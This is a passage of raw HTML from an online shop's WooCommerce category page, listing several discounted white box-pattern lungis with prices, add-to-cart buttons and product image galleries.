							<img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Light-Brown-Box-lungi-Folded-2-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="White With Light Brown Box Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Light-Brown-Box-lungi-Folded-2-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Light-Brown-Box-lungi-Folded-2-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Light-Brown-Box-lungi-Folded-2-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Light-Brown-Box-lungi-Folded-2-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Light-Brown-Box-lungi-Folded-2-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Light-Brown-Box-lungi-Folded-2-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Light-Brown-Box-lungi-Folded-2.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />						</a>
					</li>

					
	
</ul>
</ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical product type-product post-6180 status-publish instock product_cat-bobby product_tag-mr-lungi has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">
	<span class="onsale">-51%</span>
	
	<div class="woo-entry-image clr">
		<a href="https://www.mrlungi.com/white-with-maroon-box-lungi/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Maroon-Box-lungi-250x250.jpg" class="woo-entry-image-main" alt="White With Maroon Box Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Maroon-Box-lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Maroon-Box-lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Maroon-Box-lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Maroon-Box-lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Maroon-Box-lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Maroon-Box-lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Maroon-Box-lungi.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></a>	</div><!-- .woo-entry-image -->

	<a href="/bobby/?add-to-cart=6180" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6180" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6180" data-product_sku="MR-ADLM-210-MR" aria-label="Add to cart: &ldquo;White With Maroon Box Lungi&rdquo;" rel="nofollow" data-success_message="&ldquo;White With Maroon Box Lungi&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6180" class="screen-reader-text">
			</span>
<ul class="woo-entry-buttons"><li class="woo-quickview-btn"><a href="#" class="owp-quick-view" id="product_id_6180" data-product_id="6180" aria-label="Quickly preview product White With Maroon Box Lungi"><i class=" icon-eye" aria-hidden="true" role="img"></i></a></li></ul></li><ul class="woo-product-info"><li class="category"><a href="https://www.mrlungi.com/bobby/" rel="tag">Bobby</a></li><li class="title"><h2><a href="https://www.mrlungi.com/white-with-maroon-box-lungi/">White With Maroon Box Lungi</a></h2></li><li class="price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>410.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;410.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;199.00.</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">

	
	
		<li class="active">
			<a href="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Maroon-Box-lungi-250x250.jpg" class="woo-product-gallery-link no-lightbox">
				<img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Maroon-Box-lungi-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="White With Maroon Box Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Maroon-Box-lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Maroon-Box-lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Maroon-Box-lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Maroon-Box-lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Maroon-Box-lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Maroon-Box-lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Maroon-Box-lungi.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />			</a>
		</li>

		
					<li>
						<a href="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Maroon-Box-lungi-Vshape-250x250.jpg" class="woo-product-gallery-link no-lightbox">
							<img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Maroon-Box-lungi-Vshape-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="White With Maroon Box Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Maroon-Box-lungi-Vshape-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Maroon-Box-lungi-Vshape-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Maroon-Box-lungi-Vshape-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Maroon-Box-lungi-Vshape-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Maroon-Box-lungi-Vshape-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Maroon-Box-lungi-Vshape-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Maroon-Box-lungi-Vshape.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />						</a>
					</li>

					
					<li>
						<a href="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Maroon-Box-lungi-Half-Folded-250x250.jpg" class="woo-product-gallery-link no-lightbox">
							<img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Maroon-Box-lungi-Half-Folded-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="White With Maroon Box Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Maroon-Box-lungi-Half-Folded-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Maroon-Box-lungi-Half-Folded-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Maroon-Box-lungi-Half-Folded-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Maroon-Box-lungi-Half-Folded-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Maroon-Box-lungi-Half-Folded-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Maroon-Box-lungi-Half-Folded-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Maroon-Box-lungi-Half-Folded.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />						</a>
					</li>

					
					<li>
						<a href="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Maroon-Box-lungi-Folded-1-250x250.jpg" class="woo-product-gallery-link no-lightbox">
							<img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Maroon-Box-lungi-Folded-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="White With Maroon Box Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Maroon-Box-lungi-Folded-1-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Maroon-Box-lungi-Folded-1-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Maroon-Box-lungi-Folded-1-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Maroon-Box-lungi-Folded-1-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Maroon-Box-lungi-Folded-1-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Maroon-Box-lungi-Folded-1-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Maroon-Box-lungi-Folded-1.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />						</a>
					</li>

					
					<li>
						<a href="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Maroon-Box-lungi-Folded-2-250x250.jpg" class="woo-product-gallery-link no-lightbox">
							<img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Maroon-Box-lungi-Folded-2-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="White With Maroon Box Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Maroon-Box-lungi-Folded-2-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Maroon-Box-lungi-Folded-2-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Maroon-Box-lungi-Folded-2-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Maroon-Box-lungi-Folded-2-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Maroon-Box-lungi-Folded-2-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Maroon-Box-lungi-Folded-2-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Maroon-Box-lungi-Folded-2.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />						</a>
					</li>

					
	
</ul>
</ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical product type-product post-6155 status-publish instock product_cat-bobby product_tag-mr-lungi has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">
	<span class="onsale">-51%</span>
	
	<div class="woo-entry-image clr">
		<a href="https://www.mrlungi.com/white-with-dark-brown-box-lungi/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Dark-Brown-Box-lungi-250x250.jpg" class="woo-entry-image-main" alt="White With Dark Brown Box Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Dark-Brown-Box-lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Dark-Brown-Box-lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Dark-Brown-Box-lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Dark-Brown-Box-lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Dark-Brown-Box-lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Dark-Brown-Box-lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Dark-Brown-Box-lungi.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></a>	</div><!-- .woo-entry-image -->

	<a href="/bobby/?add-to-cart=6155" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6155" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6155" data-product_sku="MR-ADLM-210-DBR" aria-label="Add to cart: &ldquo;White With Dark Brown Box Lungi&rdquo;" rel="nofollow" data-success_message="&ldquo;White With Dark Brown Box Lungi&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6155" class="screen-reader-text">
			</span>
<ul class="woo-entry-buttons"><li class="woo-quickview-btn"><a href="#" class="owp-quick-view" id="product_id_6155" data-product_id="6155" aria-label="Quickly preview product White With Dark Brown Box Lungi"><i class=" icon-eye" aria-hidden="true" role="img"></i></a></li></ul></li><ul class="woo-product-info"><li class="category"><a href="https://www.mrlungi.com/bobby/" rel="tag">Bobby</a></li><li class="title"><h2><a href="https://www.mrlungi.com/white-with-dark-brown-box-lungi/">White With Dark Brown Box Lungi</a></h2></li><li class="price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>410.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;410.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;199.00.</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">

	
	
		<li class="active">
			<a href="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Dark-Brown-Box-lungi-250x250.jpg" class="woo-product-gallery-link no-lightbox">
				<img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Dark-Brown-Box-lungi-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="White With Dark Brown Box Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Dark-Brown-Box-lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Dark-Brown-Box-lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Dark-Brown-Box-lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Dark-Brown-Box-lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Dark-Brown-Box-lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Dark-Brown-Box-lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Dark-Brown-Box-lungi.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />			</a>
		</li>

		
					<li>
						<a href="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Dark-Brown-Box-lungi-Vshape-250x250.jpg" class="woo-product-gallery-link no-lightbox">
							<img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Dark-Brown-Box-lungi-Vshape-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="White With Dark Brown Box Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Dark-Brown-Box-lungi-Vshape-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Dark-Brown-Box-lungi-Vshape-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Dark-Brown-Box-lungi-Vshape-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Dark-Brown-Box-lungi-Vshape-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Dark-Brown-Box-lungi-Vshape-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Dark-Brown-Box-lungi-Vshape-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Dark-Brown-Box-lungi-Vshape.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />						</a>
					</li>

					
					<li>
						<a href="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Dark-Brown-Box-lungi-Half-Folded-250x250.jpg" class="woo-product-gallery-link no-lightbox">
							<img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Dark-Brown-Box-lungi-Half-Folded-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="White With Dark Brown Box Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Dark-Brown-Box-lungi-Half-Folded-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Dark-Brown-Box-lungi-Half-Folded-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Dark-Brown-Box-lungi-Half-Folded-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Dark-Brown-Box-lungi-Half-Folded-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Dark-Brown-Box-lungi-Half-Folded-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Dark-Brown-Box-lungi-Half-Folded-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Dark-Brown-Box-lungi-Half-Folded.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />						</a>
					</li>

					
					<li>
						<a href="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Dark-Brown-Box-lungi-Folded-1-250x250.jpg" class="woo-product-gallery-link no-lightbox">
							<img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Dark-Brown-Box-lungi-Folded-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="White With Dark Brown Box Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Dark-Brown-Box-lungi-Folded-1-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Dark-Brown-Box-lungi-Folded-1-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Dark-Brown-Box-lungi-Folded-1-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Dark-Brown-Box-lungi-Folded-1-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Dark-Brown-Box-lungi-Folded-1-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Dark-Brown-Box-lungi-Folded-1-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Dark-Brown-Box-lungi-Folded-1.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />						</a>
					</li>

					
					<li>
						<a href="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Dark-Brown-Box-lungi-Folded-2-250x250.jpg" class="woo-product-gallery-link no-lightbox">
							<img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Dark-Brown-Box-lungi-Folded-2-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="White With Dark Brown Box Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Dark-Brown-Box-lungi-Folded-2-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Dark-Brown-Box-lungi-Folded-2-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Dark-Brown-Box-lungi-Folded-2-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Dark-Brown-Box-lungi-Folded-2-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Dark-Brown-Box-lungi-Folded-2-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Dark-Brown-Box-lungi-Folded-2-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Dark-Brown-Box-lungi-Folded-2.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />						</a>
					</li>

					
	
</ul>
</ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical product type-product post-6154 status-publish last instock product_cat-bobby product_tag-mr-lungi has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">
	<span class="onsale">-51%</span>
	
	<div class="woo-entry-image clr">
		<a href="https://www.mrlungi.com/white-with-green-box-lungi/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Green-Box-lungi-250x250.jpg" class="woo-entry-image-main" alt="White With Green Box Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Green-Box-lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Green-Box-lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Green-Box-lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Green-Box-lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Green-Box-lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Green-Box-lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Green-Box-lungi.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></a>	</div><!-- .woo-entry-image -->

	<a href="/bobby/?add-to-cart=6154" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6154" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6154" data-product_sku="MR-ADLM-210-GR" aria-label="Add to cart: &ldquo;White With Green Box Lungi&rdquo;" rel="nofollow" data-success_message="&ldquo;White With Green Box Lungi&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6154" class="screen-reader-text">
			</span>
<ul class="woo-entry-buttons"><li class="woo-quickview-btn"><a href="#" class="owp-quick-view" id="product_id_6154" data-product_id="6154" aria-label="Quickly preview product White With Green Box Lungi"><i class=" icon-eye" aria-hidden="true" role="img"></i></a></li></ul></li><ul class="woo-product-info"><li class="category"><a href="https://www.mrlungi.com/bobby/" rel="tag">Bobby</a></li><li class="title"><h2><a href="https://www.mrlungi.com/white-with-green-box-lungi/">White With Green Box Lungi</a></h2></li><li class="price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>410.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;410.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;199.00.</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">

	
	
		<li class="active">
			<a href="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Green-Box-lungi-250x250.jpg" class="woo-product-gallery-link no-lightbox">
				<img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Green-Box-lungi-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="White With Green Box Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Green-Box-lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Green-Box-lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Green-Box-lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Green-Box-lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Green-Box-lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Green-Box-lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Green-Box-lungi.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />			</a>
		</li>

		
					<li>
						<a href="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Green-Box-lungi-Vshape-250x250.jpg" class="woo-product-gallery-link no-lightbox">
							<img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Green-Box-lungi-Vshape-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="White With Green Box Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Green-Box-lungi-Vshape-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Green-Box-lungi-Vshape-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Green-Box-lungi-Vshape-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Green-Box-lungi-Vshape-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Green-Box-lungi-Vshape-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Green-Box-lungi-Vshape-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Green-Box-lungi-Vshape.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />						</a>
					</li>

					
					<li>
						<a href="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Green-Box-lungi-half-folded-250x250.jpg" class="woo-product-gallery-link no-lightbox">
							<img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Green-Box-lungi-half-folded-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="White With Green Box Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Green-Box-lungi-half-folded-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Green-Box-lungi-half-folded-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Green-Box-lungi-half-folded-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Green-Box-lungi-half-folded-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Green-Box-lungi-half-folded-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Green-Box-lungi-half-folded-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Green-Box-lungi-half-folded.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />						</a>
					</li>

					
					<li>
						<a href="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Green-Box-lungi-Folded-1-250x250.jpg" class="woo-product-gallery-link no-lightbox">
							<img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Green-Box-lungi-Folded-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="White With Green Box Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Green-Box-lungi-Folded-1-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Green-Box-lungi-Folded-1-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Green-Box-lungi-Folded-1-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Green-Box-lungi-Folded-1-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Green-Box-lungi-Folded-1-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Green-Box-lungi-Folded-1-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Green-Box-lungi-Folded-1.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />						</a>
					</li>

					
					<li>
						<a href="https://www.mrlungi.com/wp-content/uploads/2022/07/White-with-Green-Box-lungi-Folded-2-250x250.jpg" class="woo-product-gallery-link no-lightbox">
